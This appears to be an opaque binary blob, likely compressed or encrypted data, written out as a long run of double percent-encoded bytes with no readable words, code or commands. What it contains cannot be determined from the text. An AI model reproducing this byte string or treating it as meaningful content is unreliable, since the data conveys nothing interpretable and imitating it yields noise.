f%2589%257D%251E%2516%252A%2501%25C1c%25E7%2592%2507%257EVn%25EE6%2519%25CB9.U%25B0%258F%2509%25F7%2582%251Fhf%2512%2599%250EzE%25E1%25E3N%25C3%25D6i%25ADe%258Fks%257D%259D%258DS%253A%25B9D%25ED_%257Ej%25BD%251C%259F%25C6z%25AB%25F0%25A8%25D5%25F1%25BC%25E7P%2508%25A1%2589%25FBE%25EC%2508U%25D8%2585%25C0%25DD%2580%25B1%25CA%2516%25E8X3%2516%25F14%25BB%25A9%25CAbOF%2515%25CD%25FD%259Co%257E%2511%25FFi%2527%251B%25F3%25C1%25DC%259F%25A4E%257C%25B9%25C5%2594%252A%2527%257E0%25AB%250D%25A8x%25ADCS%25E9%25B4%25DC%25A2%25EC%2513%25CE%25D1%25B9%25E3H2%250Fz%2507%259EV%25A6x%25DA%25A7%25B8%25E8%25B9%2526U%25D6%2587%25FFP%2589%25F7%25CD%25AC%257C%251D%2590%258F%25F5T%25A6%25ED%255D%25F8%251C%25C7J%255C%2595%25F7%25FA%25E0%2583%25D8%25CD%258Db%253D%25C9y%259F%25D86%2527%2584%25AFSI2L%259F%257C3%2503.%259B%25B0t%25F1h%2524%25A8%25AEPa%25DF%2599%25D6%25CF%252C%25B3z%25AEf%25C7%25B2B8Z%255B%2593%25CC%253A%259Ca%25AC%253EO%2598%25D9mF%25D0%253E%259D%25DEm%255D%25B9%25D4%2506%25B5%25E4%2592a%25D4%257E%257D%25DC9%255B%2590%25D1%2597%2508%25A6%2589%255C%25D2%259F%25C9%258D%25BBz%25A5H%25C4%25B0%25A9%25AB%25C9%251Et%25D3%2580%258E%2509%2515%2514%251D%2529Ytr8%253A%253E%250D%2508%25C54%2503%25C5jX%25E5%25E8S%25BCy%2597%25D0%2507%258F%259D%25F6%25087%255D%25F2%25DE%252C%257E%25B3%25C23%25CB%25157%2590%255B%25FC%25DC%25AC%25C4%25CD%250E.%25F7%25C8%253B%25B5%2587%2594f1o%2517%25A5%2582%251F%2598yc%25EC%25CDB%25BCM%25C5%25C9%25A6L%251A%25CDE1%25AFg%2588%2510%25DFy%252F%2586aYP%25EE%252B%25C5%255ET%25B1%251F%25B6%25C73i%25BA%253B%2502%259F%25A3LY%25BB%258A%2525%2583%25F8%25A3%25C5%255D%25CE%2502%2514k%25231%25FD%25FDF%251B.%25D2%252C%2501%251B%25A6%25CD%2507%25B3%25D5L2yl%25D7y%250B%25D15%25EB%2506b%255E%2508%2587%25A0%2528%25F9k%258D%2519%25E4-%25CDo%25AD%2510%255C%25BA%2517%25A8%257C%25F0%25E7%2589%25A4%2588_%2516%25FDN%252F%257D%2584%25D8%2587%25BC%255Be%250D%25983%255C%258D%25C8%2505%258D%25BEG%2527Y%2585%25AD%25C7-%25CEpS%250E%25E1%2596%25FD%25AF%25F8%25AE%252B%25B5%25B0%2599%25FF%255EeG%25AA%2526%25F9%25CEay%25B0%25057%25FA%259D%252C4aT%252B%253D%25F0%25B7%253DT%25BC%250A%25B9%2509%25A8%2514%2509%2595J%258D%2599%258A%25F1%258C%25F7%2582%255B%25F5g%253E%2596%25EFe%257C%2599%2593%25ABq%2592a%25B9%257F%253F%251B%25F3%25A9%25DC%257E%2518%25AE%25DC%25CF%25B1%2580%2589F%25A4%25BAQ%251D%25E3%2504%2511%25D0cxt%25E6%25CD%25A8%25BE%2525T%25A3%2508%25D0%25B2%2525%25CA%2515%25BEjO%2589g%25FD%25D8%2507%25DA%2506%258Em%255B%2523%25A7B%25A8%25E3K%25AA%2511J%2514%25893%259C%259F%2516z%25D4%25C4E%25D9%2590%25F0%259A%25B1%25A2%2540%25E4%25BF%258F%25FA%251A%25FB%2500%25BBn%258C%25BAa%252F%2518m%25D4%25F3%258D%25C2%25BBOz%2524%25F9%25FD%2597%25BF%2509%25A2%25B8%25B8%25D2%25C8M%2595%25F1%25B6%25AD%250Dn%25A3%251E%258F%25B6%25AA%25DA%25BAx%25CC%250A%251D%25B3%25D5%25F3%2512%258C%25DB%25BC%2587%25C6%252B%2540%25DD%25F3%25C8n3%2599R%258CW%25CE%25CA%25A0%2594%25A9%25C5%25AB0r%2513DDo%25B2%25EE%25A63%25E6%2521m%258Ar%2581%2514%2529%25F6%25A2%2591%251B%259D0%2583%253A%258C%25E4%2527%2516%253E%25B4%25F8%25DDgg%25197Gu%25E5%2501%25BC%25F3%25C8%25C2%2540%25D4%25EE%2505V%2593%257B%258B%252C%25EC%25E1%2502b%25D3%25A9%2B%259E%2599%2513x%25BA%2510%25D1%2509%25C2%2501%25B1%259CP7%25B2%2590%25CFLH%25CC%252A%25B38%250A%25B6%2540%255EV%25B9%25F5%25279%2503%258Dk%25D4L%251F%2503P%25CBL%25C7%2586%258C.5P%2585%250D%257Ce%25F4%25CFisgn%252A%2591v%25A8%2524%2502%2514%2581%2524%253D%25B4%2591%259B%25F3%258C%255E%2514V%2508Y%2529%251E%258Az%253C%25D62%25BCN%2595%25F8%257E%252F%25EF%251F%25A1%25E0%25AB%251D4J%2528%25BA%25E0%251C%259F%25ACQN%2560%2595%25C0%25A6h%25F9%25934%25BF%259DT%25C7%25BDI%251C%25E0%25C5%2501xq%258B%25B8%250B%2527%25A5%2513%2589%2583%2580%258D%2516%25F9%25F3%25EC%25D2%2505%25E9%2580n%258Fz%2502%251Cs%25B4t%25874%25A0%250B%25E7%25F4%2594%25A2%2507e%25BA3%257F%25AB%259B%25F9%2590%25D2%2513%250DB%2508%25EBJ%257E%25ED%2581%252Fg%25CF%252A%25E9%250F%25D1%25F4%2508%2599%25AE%251B%25CE%251Bw%2526N%251B%25B7%25B4%25D9Cr%25C3%258C%253Fy%25BC%2594%25A6%250A%250C%259D%2521%25F2%2500%25CE%2518%250F%259A%25CC%25A2%25FD%257C3%25E3D1W%25B3%25B7%25BC%2597%25CC%2588%25D6Y%2522Y%253E%257D%25C9FI%2580%255B%25DA%2514%252C%25D0%2516%25ED86%25F0%2596%25E0%251C%2589%25F7%25E7%25C8%25DE%259B%25C3%2592%25CC%25B6%25CE%259CpiQl%25CEq%252B%2502%2529%2580%2585%2516%2590%252C%251D%25ED%25914%255D%25F6%2593%25DD%25B2%25C3%25D3p%25D6y%25239w%253DQ47%25CC%258F%25E9%25BEB%253F0%25AE%25C3%25FE%251D%25AF%2589_%25A0%2588l%25EBxRG%25DD%2587p%25D3%25D8%25D6%2512w%2598%252A%25E8%253B%251F%2508%252F%2516%253C%25A3%25D7%25E9%2B%258E3%25C9%25AD%25D47%25A4%2509%25E1%253E%25A5K_%258Fs%25A8%25EF%251D%25BC%25B2%25F7%25AD%25F9K%258BX%25B3%25B7C%25FA%2526Q%25E8%25F1%2523%255B%2599%25C7%25A3%2591%2516G%2504%25B1%25DF%2583%25F6%25FE%2583%25C8%25C43%2526V%250Ea%2529%25F6%25FD%2528%25AB%2507%2597%2525%25C1%25ED%25BD%252A%2594TS%2594%257D%25C7%2504I%257E%25A1%2517%25F8%2594O%25A7%2513%253C%259D%2513%258B%250A%258C%2522%25EAm%25AC%25AF%251B%25CCN%251Cb%25B7932%25D9%25A2rD%252A%2500%253Bm%255Ef%258Di%253DY%257C%25F7%2598e%25C0d%25EB%2503%25A0%25D0%25E3mU%25A5G%253F%259F%25BB%25EB0%25A6%25B7%25F1%2503%25C0S%25D4s%25C7G%2589%25A5%25F1f%25C7%2593%25BC%25ACS%2597%25D8%25B5%25FE%25CFAIIMW%25AB%25BD%259E%255C%252F%2540z%25D8%251FK%2526%258C%25E8%250A%25F1%25E8%2599%25DC%25D3%25D10%25BA%25FE%250D%2588%2507%25CC%2598%25F5%253F%2595%2522%258C%2505%25AB%25FE%2519%25BA%251F%25C8%259E%25C4Vg%257Cj%25FD%25ECP%25E9%25AE%2527%25B6%259CM%25BCR%25F5%2512%2523%2595%25F4i5Gn%25B9%2526-%2527J%2584%259DrcCw%25BCA%25BD%25E4%25B1ZS%257E%255B%251F%2B%259E%25FE%25BF%2522%251A%2583%25BF%25D1%25FD%25C7p%25DE%25E3%25C6%253C%2527%25B1%250D%2510Y%252C%25F4eJ%2528%2527%25A7%258E%25F2%25BB%25C0%25F5%2581W%25C8%2511%25DDm%250FF%25D2HNY%25C7%2589nI%25D6Y%25DE%25A4%25CAzy%258B%2591%2510%25B7%2595%25DA%25BE%25FE%25B7%25F9%25C1n%25F1%25FA%253Aq%25E2%257Bv%2527-%2518%25CE%25F9%25A5%25C8%257D%2527iK%25DE%253D%25C5KE%25F9%250E%2583pz%253F%2513%2589%25EF%25FD%2529%257D9%255E%251A%25D5%25DD%253E%25DC%25B6%2504%25D2%2584%253C%252A%251C%255DO%253A%25F3%253F%25FAH%251B%25D2%2528%253B%2528%25B3p%2522%259C%250A%25B0%25BE%25B3%2513%25E4%25B0I%25B1%2584%251A%258A%2515T%2506%258A%257C7%25C9%2595u%25FE%251D%2599U%25E9%25F9s%2585%2506%25EF%25BD%2514%251C%25E8P%25B9C%25F1m%257Fq%2516%25CD%255D%251A%25B1%2528%25A1u4%25C7%259D%251A%250F%2584%25B5%252F%250D%2515xy%2516-%25A5c%25D8%2B%2501q%255D%250B%2515%251C%250A%25C5%25BCI%255B%259B%2591.uE%255D%25F3%25DF%25F7K%25DF%2B%25B5%257B%259BHz%25C0ViV%258F%2594%25FC%2527%2591%252F%255D%25B0%2540K%2505%253C%2529%25A6%25C0P%25F3F%25DA%2584%258E%251C%25E1%259E%25D1%252CJb%2599%25CE%25E5%258A%258DNR%2515%2584%2519%2514%257F%25FF%259F7%258A8%250D%25DFH%25B4%2529faL%25B9%257D%2581%25D1%25B7%25AEi%2587%2519gX%25BD%25EDk%25F5%2510%25C5%25A9%2581%25AA%25A9T%25FE%25AFx%2513%25F25t%2510%253CM%25DCE%250F%2526%25ED%259E%253A%252C%25BFm%25DD%258Fdj%25FA%25D14%259A%257F%25BF%2587%2502%2501%259B%25E6%253C%2596%25B8%25D3%2505%2513l%25E1%2587g%2540%259BK%25B8hR%2506%25CB%252F%25F3%2B%25C2%25F3%252C%25E3%25BD%25F0%2517%25A9%2519W%2504o%25CA%2590L%25BB%258E%257E%251A%259C%2510u%25E9%25FE%2595%25CC%25D5%25D3%252A%258E%25AE%25F6%2560%251B%25C6%25CEL%2594%251Az%250E%257Ex%25A5%25DC%25C3%253A%25B0%251E%252B%25C8%25BF%250A%2519%25AC%2525%25B7%2502%2540%2500%25D5%25D2y%25DB%253Cd.%2527%253C%25E2%2513%25D1%2599%2B%250B%2528%25D5%25D3%25E0%25D3M%257D%25E1%2527y%259C%25CA%2518%25A7%2594%2500%2588%25E9%25EA%25A8%25E2%253B%2528%25B5%25C5%25ED%259C%251D%25F46%258D%25EB%250F%2521%25BE%25F5tp%25CB%2507-%25C5%2506%25BF%25C5%25AB3%25D6%25BC%25A0z3%25FE%2596%259F%25B9r%2510%25F2.%25D8i2%2512Z%25FC%25CE%251D%25015%25A5%25CF%2590%25D1%259A%258C%25BF%25CC%25DFD%2591%25BD%25B0%253B%25C9qJ%258E%25C6x%25B43%25CA%2500%25CA%25BC%258E%25B2%25F6SN%251B%2580f4C%251FK%259F%25FA.%25C1%25BBsv%2514%251Eot%25C3zI%25D0%25FA%257Ek%2509%2595%25CDZ9%251C%25E9%25CF%25C5%25AFI%25EC%25B2%25C1%255E5%25A7%25EA%25BC%2524%2509%2580-3%25AC%255B%25F50%25059b3%2509%2507%25E9%258B%2502%2502%2504%25DC%25E6-%25F8u%25BC%258E%2560%2595%257E%2592%2506L%2580%25AE%25B0PZu%25AB%25F7TA%2524%25B4%25BC%25A9%25ED%25F2%25A4%2529%25EA%25B0%25E0%2599%250E%25E3%25BA%251C%25FD%25FF%250C%250F1%253F%25A0%2586%25CEE%25A8%25E4%25F2%25AC%2505%25E0D%253B%2591%2504%2527%2500%25D8%2510%25CBN%25E2%258D%2521%259E%25B1%25B9%25EB%258C%25EEU2%25EA%25D7%2580IN%259A%25921%2514%258El%25E2%259A%2584S%25A1%2B%251B%257B%251E%25EA%2594%2501%25D0K%251E%25ED%2501%258A%25CD%259F%25A3%25F7O%25C7%25E4%25F8%2516%25D1R%2509o%2518%25DE%2513O%2597%2526p%2509%25AC%25B2t%251F%259B%2515%2510%2594SS%2597J%2514%2529%25DB%2512%25D1%25A0%25CD%25867%2596%25DD%25D9%25D0%2590%25FD%25FAu%2583%258F%25F5h%255B%25D8%25A2%2592%25AA%25A9%25FA%25994%250E%25B8%2595%25EC%25BF%2515u%2517%251CE%25ECI%25E0w%25CB%25DE%25BE%25D4%2510%25C6Y%25E4%250B%25AEc%2540%259D%2527%25AE%25B7iI%25A0nh%258C%258B%2500S%2594%25CE%25E9%259A%25B0%2525V%2509%25EAY%25E4S%25ED%2584%2519%25FE%2528%25E6%25DB%2510%255E%2589%25B9a%250D%251B%250E%25F1K%251B%25B9%25C8%2B%25B4%251C%2516%25B8%258C%259C%2597%250D%25C9uB%25E7%252A%252F%25E2%2597%25FB%2583%25F3%25FC%25A1%253DL%25CEt3%259A3%25A8%250A%25B1v%2502WO%257CNcVV%25BC_%25FBRc%250518%25D9%2586%25CB%25FE%2519%25FA%2582M%25E5%257F%25B0%253B%2594%25EC%25D3%25E3h%25F8%2517%25E2%25F3%253F%25A7%25B1%25EB%251D%257F%25FEk%25F6%25E5%25CF%253C%25FA%251E.%25CCX%2525%25E3%25FB%2521%2506%2592%25EF%25A8%2509%25D4%251E%25CD%2590%250B7B%25091%2528%25D0W%25E0m%25F2%251FJA%25BE3%2522%25C2%25D2%258F%2519%257F%25E4%2595%251B%259E%25E0%2593%25E1P%25AA%25DD%253B%2502%25B41%25B2%2560%2586%25BB%2518%25FD%259A%2503%25FC%259A%25B3%2522%2522%25F3L%251A%258B%25D1%253E%252C%2599f%25E2%258B%25C9%2507%25CC%255D%257B%2581%25F1%2517Z%2590%25F8%258Bk%2524%25E4%259A%2512p%2540Czql%2514%25F3%255C%2586C%2540%257E%25BB_%25B7%259A%25AE%2504%25F9%2589%25FE%2586%25FD%25D2%2508%25A2%25A6%25E8%25CC%257Ex%2500p%25A2A3%2526%25E3%25ECM%250E%25EAp%25D715C%253D%253ENx%250F%253CWjr8%25F6y%25AF%25C8n%2503%25C5%25BA%25B3%2502DEQ4%25A9%25F9%2511kOoN%25F4%25B4%2584%25FC%25E2%25D8e%2503W%25A2n%25DF%25C0x%25FA%2514%258D%25B5%25F9%25C6%25B8%2593S%2506c%2583%250C5%25E8%25C9%25A08%25F2K%255C%25AAEz%253AL%253F%2511%25EB%25E3G1%2515%2506%25E2%25C7t%25A1%25D8K%25E8%25FDI%25EB%250DT%25B2I%25A3%2529%251Cm%2519%25EE%251BH%2514%2583%2521fI%25DCJ%25D4%25C6%2596%2595-%25DE%25DC%25D0z%2523%251E%25F5bvF%25ACj%25EE%25F2%25F2_S%2512%25DAPA%251D%25D0%253B%252Avq%25BAD%25143mb%250BN%2591%25DE%251E%2505%25A4%25CE%25B4P1%251E%25EC%25DD%252B%25E6%25E3%25B7%2523%25C0%25F8%25CC%25D3K%25FF%25F6Qh%25CC%2503%253B%2500%2588%25EA%2593t%253E%25B3r%25FE%257E%2515L%25EF%25FA%253Df%25CA%25B6%257E%2514q%255BER%250A%25A4%25F5%25B0fnWT%25CD%258E%258E%2504t%2524%257B%25A9g%25D0%251F%25FB%25B4%2583%251C%2521%25F5%258B%2583T%25F3%25CA%25FD.%25F0%25BF%25D5%252FO%25F3.%259E%25F5%25DC%25AE%25A4%25C9cZS%25A0KL%2503%25CA%251AJ%2591W%253A%259E%250EhS%25CC%25E44%25A3%25EE%2504%25D6%25A0%25D2z%25EE%25E9%25AF%25BD%250C%2591G%25C3d4V%25052D%25E9%25B9%257F%25DA%257Cs%258A%2503%257E%25BD%25B9%25F5%25AD%2591%2586%25D8%25A5_%2518n%25FB%25BD%25C7%255B%25F9%25EE%25E8%25F5%25BA%253F8vN%25A6X%259FG%250D%250E%25BBmTb%250A%2519%252FD%253D%25B2%25DE%2514G%255Dj%25AA%25D0%25C8%25B0%255E%2595%259C%2582jn%2596%2503%2521%25FC%25F1%250EH%25B9%253D%25BD%259D%259B%258CI%2588%25B3%25B3%2596%25BA%2515%25F6%25D9%25B6%25A0%2521%25C2Xc%25AD%25AD%25FD%25EE%258E%25B6%255D%250D%25A5%253E%2582%25CAX%25ADA%259B%25D3%25AF%259B%25BD%25F9%25F2%2516%255Ej5%25E7K%251A%25EBd%2506%25C5%250E%25CC%25E3%25A5%25D64%25A7%2524%259B%25C3%251F%25A0%253C%258C%2B%25D3%259B%25E4%258Bjx%25CBE%25B71%25D2%25CB%25D2%25D3%2515%25DB%257Bf%25CB%25C5%25F7%258A%25E4%25B3z%25A0%25A5%251E.2o%25C9%25ECj%25B2%258ER%25A0%25DC%25A6%257C%25BF%2500A%2592X%25C0%25A3%253Fh%25CE%250E%2503%253D%250A%2502%253DL%25B1%25FA%2500%250B%25C2%2519%25BA%25B1%25D0%259E%25DF%25BD%25FCp%2582%25DB%25C0%25C9%25EFK%259E%2528%2506T%2517%259FY%25AFJq%25EBZ%2519C%25B6%2519%259C%25A0%2507%25EF%25A6%25BB%258DX%2502%25F6%2519E%25E9%2527%25D4I%258D%25E2%25B2U%25D3%2584r%259B%252A%257Et%25A0%2590%259E%251C%25DF%25B5Bf%25A9O%2580%25B8u6h%25D76i%2502%25273m%25F8n%25007%259F%25D6%252F%25EDg%2522%25C3%253C%25C9%25D3%25B2%251Fh%25C1%25B1m%257F%25D68M%2583%255B%250E%252F%253E%252F%25ED%257C%2528%25BA%2514c%25E8%2514n%25BA%2503s%2510%259F%25A5u%2593U_z%251D%25DB%2598%2593xe%255D%253Fe%2521%25B7%2500%25AB%2591%25D8%257E%25C9%2500%2509q%2596%2590%2510%2513%253E%25C3%253F_3%25F0%258C%25DA%25DBx%25E0%25B9%25CF%259E%25E8%25B7I%25C1%25BE%25D5%2526%258F%25D8Fj%25F6%2588.%2591l%2560%25FD%25CC%255E%251C%25A1L%253F%25F2%2527%25DD%2599%25BF%25FD%2586%25F9%25A4%2525Q%25A4%253F%250C%25A1%25B0%252Al%25F1Y8Y%25B0%25B6%25D6%25E2%258E%255ET%2587e%259E%2519%2528%25D6%257Cd%25F6%25AA%25E4%259E%25A8a%25A04Y7kQ%2507%2509%2584%25EA%25F2M%259A%25AA%25B6%25EE_%2583%25E96%2585%258F-%2585%25CF%25AA%2587%253E%25E2%253D%25DC%251C%25D6%2525y%25BA%25BA%25AB%2509%2529Q%25C0%25D1%25D4%2509%25AC%25CC%25F8%25BD%25C9%259Cv%2586%255E%25F8%25E7%2589%253C%2500%25AD%25C0%25E1%25EF%25FF%255D%2503W%25C2%25B1%258B%25BB%25A1%25A4%2507%25CCW%250B%25B3K%2592%259B%25A1%2527%2502%25EBf%25C1%25EF%2581%2595%25E9%2583%25F2%2507W%25DC-%25241%258D%2584%2594%25F8%25F4%253D%25CBb%25F3%25F5%25AB%2523%25BA%25EBa%252CM%25AA%2516%25E5%2582%258E%25DE%251B%257D%25E4%25AB%25E6%25BB%251B%2516%25D2Q%258DdU%25C8%25E2m%2585_YX%25B2%25FC%25FD%25DAq%25DB%2591%25C1%253A%25F1%2586%25C2%25C9%25D9%258DGhSZ%2540%2502t%25D6%25AC6%25D8%25F0%25E0%2519U%257F%25A9K0%25BF%253A%259F%2529%2523Y-%257D0%253F%2596%25F4%25F8%25AB%25846%25AC%255COh%25A3Q%25E8%2518%25C5%250B%25EB%253B%25F8%25EA%2591%253A%25A5%25E3UT%2596%2526G%25E4%250Dcd%25CC%25DE%25C90%25F4%25E9%25E6%253C%25CE%25A8%25D3%258D%25A8%25DFL%2515%255E%250EXD%25AC%25BD%2528%25F9%25FE%25F4%259A%250A%25AE%2518%2590%25E1%253B%25BF%25B5%259Bj%25AB%25F6%259C%25B2%25232Q%2525%25D2N%257D%2508%25F69%25EE%251CP%25C0%25EA%253C%25F1%25CErB%25FD%25E1%2508%2524%25C0%25B6%25EF%25E0%25F0%258C%2588%25FD%25BB1%2514%2522%25C57y%2502%255D%252C%25B1l%2505%25CF%25D8%253E_F8%253CW%259F%250E%25BEy%25BC%25F4%25DAi%25FC%25C3z%2529%25CB%253F%253A%2596%25CCx%253D%2586%25BDl%25232%25E7%259DRVu%25C4H%25CCEk%2502%25EA%25BB%257E%2523%2597c%25F9%25DEK%257D%25B78%25DA%25B4%250F%259Bm%25F7%2593%250F%2511%25C8%25F0%25EF%25DA%25DB%25A9%25F5Fm%25FA%25C0%25DF%2B2%25A0%25B3%2528%25DF%25F8%2513%2517t%2518%25C267tDH%25B0%25C2%253Au%25E2%25CF%25AD%2505%25E9%259A%25DA%2508%2540%25CE%2502%25EA%258Cb%25B5%2581%25B46%25B2%25A7%25E4%25D9ht%2598%257B%252F%25FC%25210%2587v%25C7%25D9h%25B77%2588c%25AB%253Cl%25E2C%253E%258B%25B5%25B95%25DAl%259D%25B0%25D2%25BA%25E8%2505%25A8L%2527%25E6K%25BE%2515%251Ek%25F5%25AFY%25FD%2585JBJO%257E%2515I%25E8x%259B%25C3%25CDY%25E3H%25A2d%2524%2506L%25C9%255EM%257B%25F1%2540%255D%25E2%25A1%25C4%2502%2511%25E7%2586%25A3%25A3%25B6%25F2%25CE%25AC%25B7%25D1-%25B8E%259Dx%25E5g%25E2%2518%250B%2597%2599%25BF%2525%2582%255E%2598%2524c%252AE%2584Q%25A3%259F%2598%255E5%258D%25F4%2526A%253B%253F%258F%25F9_%25B2E72A%2587%2518W%255Ce%25B0%25F6a%25E4qC%25AA%2513f%250E%25FC%2587%25CF%2598%25BD%2500%258D%258E%2508%2503%259F%255D%2525H%253B%252Fd%25FEO%25C0D%25F3u%2586%252Ax%25F5%25D4%2511ul%2590%25EE%2503%25AF%25D0%251C%25E3%25B4%251ER%25B4G%25A6%251A%253B%25C0%2592%2522%25F4%2592%2521d%2526G%25C1%253C%250Dj%2503%2588K%25CD%2584%25FC%25EA%25A1%255C%25D94%2507%25F7b%25BF%25FE%2512%2560upxe%25B8%25F1%258C%2588L%25E7%25CC%2540%25D6%2581%251A%257B%2580%25B2_%25DA%258F%25E0%25C8q%25D81%25BF%2591%258C%25DDJy%2599%2583%2590%2523rt%2502%258F%2527%253C%25F7%25A1jt%2525%25FF%2525%25EA%25E8j%250E%257DV%25B7%25C1T%25E7%2506B%250A%25A9%2500%2514%25D1%258FM%259F%2529%25BC%2500%25BF%253Bym%250B%259B%258CLJ%253D%2587%251C%25D1%25B4%258C%25F6%25D7Y%25B8%25DD%25BEglK%258A%25E3%2592%2589%25F1%2526%25F5%25D5%2583%250DO%2502%2595%25BB%25D3%25AB%259Cg%25C1%25A8%252B%2540%2509%25D9V%25E1%253Eg%257E%25D1%25AA%25C3%25B6%25A2%2595%25D0%25872%2507%259E%2526%25AB%25C0%25E08%252B2l%253F%25D1w%257F%25BFb%25CA%25EC%2524Wj%25C8%2504XW%25DD%2588%258E7%25B7pS0%258A.%25BF%2586N%25E4%2516%25BFP%2523%25A4%250D%25BDD%25AFRK%2519%25FC%2503%2584a%25B4%25A8c%252B%25E3%25DA%25D7dF%25AFa%259D%25F0%25DF%259Ds%2525%25EA%25B9Tdn%252FA%2523%25C1%25F6%25C1%25A83%25EB%255B%258E4%25A3t%25DBN%25BCb%255B%2582%2515%2525O%25DEx5%25E6nZ%255D1%258B%250CoH%257FE%25AF%2526H%25E1I%25F2%25AC_%2523%253DL%25D8%2507%250F%2503v%25F3%257C%25B0e%25C8%25B9%25EB%259D%2584%2599D%255C%25E6%251ArV%25E8%25C4%25E2%2527%2509%25FA%250F%25F0yg%2593h%25DF%25AB%25FB%259C%25C5%2516%25CA%2B%2521K%250A%25A2%25D8%25BA%25B7%25F8%2510%2509%25B0%25E3%250C%25EBy%25A9%25ED%25CFZ%2514%2581%2592%2582%25DB%2522%25BF%2594%25A8%25B7%25C1%253F%258AVq%25C2s%25F2%251D%25F2%2592%25D5%255B%2593%25E4%250F%25CD36%257C%259A%25B3J%251D%25B3%258E%25A7%25CA%25EC%2581%25CB%25C1%25DE%25BB%2581%2591I%25C2L%2507%25EC%259F%25D9%2526%25B1%25EF%25CF%250A%25B9%25ED%25DC%25EB%25CFv%2515%258E%2503uE%255B%25D2k%25EF%25F2%2586%2501%2525x%2597B%25FBc%2515%25EF%2592%2585I%25A2%25BB%25EC%25168E%25B2%2522%2593%2524%259A%25B1%25B3C%2583%25C8%25CE%25B4%25E6T%2504%2584W%25B7w%25CA%255D%25BB9%25ED%25CB%252B%259F%25B0%25A1%25D3%25F2%25FB%2587%25CEjT%2587%25B6%25D2%2540%25E5%25D8%25DD%25E0%25B4%250FP%250F%2525%253A4%252F0%2517%257C%25BDR%25AD%25A7%25B1%25CA%252A%2587%258E%25D2%25A2%25B0%2509.%2596%25E03hx%255D%2511%2509%25F0%253F%25D2%25C8%25BC%259B%2521%2507%25B10%259C%2529z%258E%2516%25F5N%2592%25E03%25B7f%25A6%25DF%2511%25C8%251B%25F8%2521%2591%25DAy%2583%258F%25F9%258D%2525%25EC%25AET%258B%2515N%25B9%250E%2595%25C9%25A2%25CE%258Cr-%25EF%2504%25DF%2583%252F%2594-%25B8%25AC%25FA1%25D4%25FB%25BBO%25FB%25DF%2506%2592%250F%25FD%257F%250FE%25FC%25B1%25DF%2591%257E%252F%25C8%258E%251E1L%25E1%25D3s%2519%258D%258BE%2527_%25D5%252A%25A6W%2580%251F%251C%257DE%25E6%2592s%2597%25B0%2597%2515%25225%25B3h%257Fc%250B%252A%255B%25ADc%25237h%2523%25F2%25C9%2596%25F5%25A8%25D8f%2513%2592%2509%251F%25DE%25A3%25B9%25E5%25F1%2595%2596%258F%255Dp%2596%25A9%25CE%25A9%257FN%25E8Bn%25B1%25AEq%25AE%25B3jXQ%250A-c%2597%259Aq%259Dt%25C1%25A0%25B8z%25D0%257B%251D%25CA%25EF%25C5%25F8%25D5%25B7%25E5%25D64%2587V%25CA%258C%25AFl%25EE%25A27%253C%25A8T%253C%25D7%251D5%25988%25FC%25B2%25BC%2517%2516%2516%258F%25E8r%25FDF%25E3%25D4%25FD%2508%251A%25DDs%250A%2596%2501%25CFP%253C%2515%25FD%25ED%25BC%251F%2594%259F%25F9%25A0%25BBi%25BE%25B5%255C%25C7%2581%25C9%251E%25A3gg%25D2u%2500%25951%25F3%251B%25A3%2508%2516%25C9%25A9%25DE%253C%25BD%258Bd%2540%251Cl%2503%2593%25F6%250B.%25E6%25CD%25B6%258AkS%25A5t%25C8%255Bk%25BF%25DE%25F1%25E2%25DF%259A%2Bk%2585%25B3%251Az%25F5%25C4%2529%25B45M%25FD%2526%25CB%251B%2517k%25AE%257B%25FC%25F0%25CC%25E6x%25BC%25B7%25D0%25F3%25A3u%257Ch%2528%25A5pV%25AC%25CCt%25B1%25FB%25D8e%25B1%2504%25A6%25D6C%2508%25F8e%2504%257B%25A3%25D9%25CB%25F3%25CE%25A7%251A%251Bk%2524%250F%253FTK%25D5%25DE%257F%25ED%25BE%25F1O%2590%2526%2506%2525%25B2%25A5r%25F0%2519%257C%25FFv%25EB%25B2%25ED%255E%257Dz%25B6%25F7%2580f%2584T%25BE%253D-TO%2517%252F%25F3%25A1%25D3%25AC%259E%2B%2529%257F%253D%25E6%25CD%2586d6%2588P%25B5%25C0%25B9%25B8%25D6%252C%259D5%25E3%259CVJjchDU%252F%2506%25DD%252C%25BA%25DE%2597%25C6%25A7%25CDhR%2581%25D3d%25AA%25F1Y%253Do%25DF%258C%25D0%25E0%25BBg%255C%2596%25FE%2592%2508%251A%258F%252F%2510a4%25F5K%2596%252C%250C%25DB%25AEj%2527%25B2%25DD%25CF%2591h%25DB%25D4%259A%2592%25F9%259EB%2593%2594%2502%25BB%250F%25A8B%25C9Q%2598%252F%250B%259A%25C2jC%2583%252A%251CM%25E3%25AD%253A1%25D0%2592%25FE%2582%25B8%25D2%25A7%25FF%25A2%25D3%2528%25CB%2560%258A%2512%25C6%257E%252BE%2506%253F%25AAv%25E3%2599%2519%2582%25E9%25B3%2516%255CG%25C2%2596%251AG%251F%25B42%2585%25E9%25DB%25BD%25C7Pg%25AE%25B4%25C7%2512%25B5%2519%25FB%2501%255B%25EF%2586%25D7%253D%25AB%2512%25A4%2592%251F%25AA2%250CVG%259Ad%253A%25C0%2596D%253A%25D2%2599%25B2kD%2527%25A3%253C%25DFT%2505%25FBl%2596%2516%2581%2591%25E6%25D0%25BEz%25C7%2596%253Aj%2505G%25FF%25E0%2500%252F%25E1%2589p%2591%250F%2505%25F7%25CE%259Dw%255D%258D%25F2B%25AD%25FB%259E%257Fn%255E%25C1%257C%25C5%25D3%25E4%2560K%2505%253B8%25A3%25C0%25DC%2522%250B%25CFG%2596v%25F4%25A8M%25DDT%2507%25F0P%25BD7%25AB%250F%25B2%25C4%2591%25AD%25E4VoU%251D%2582%2528%25F4%25ED%25DE%2580%257F%2508%25A6%2508%258C%25C6%252C%252F%25A6%25B3%2511%25A9%2599U%25A6%25B4%250E%25B3j%255C%2582%25BA%25C6%259A%25D0B%2595%252B%2595%25FCn%25D7d%251A%2500a%2588%2509%25BE%25E6%257D%25A0o%2529%25D6%25DA%25E4%2504%25B5%25DC%25C5P%2580%25EE%2518Q%25E9e%2521%25E9%25A1%259A%25E4%25A5%25C8%25E2%250B%2595%2598%25AD%25BFG%2587%2518%2518%2506%25B2%257EZ%250A%25E4%25BBX%25DD%25EE%25E8%257E%25CC%25CD%25DD%258F%25AD%2582p%2580%25AA%2504%252C%25DD%2582%2586%259BL%257Er%25EBm%25AA%258B%25B3%25E8%257C9%252B%25B2%25057u%257F%25D4-w%2503%25D6A%2592%257C%25E8%259FZ%259B%257F%25CB%250C7%25AA%2514G%25E6Q%2B%25CA%259D%25E05uJ%25E5l%258A%25F1%25C7%2518%25D8%2506%25D8%25D5%25C4%2501%25F8%25C9PSC%2516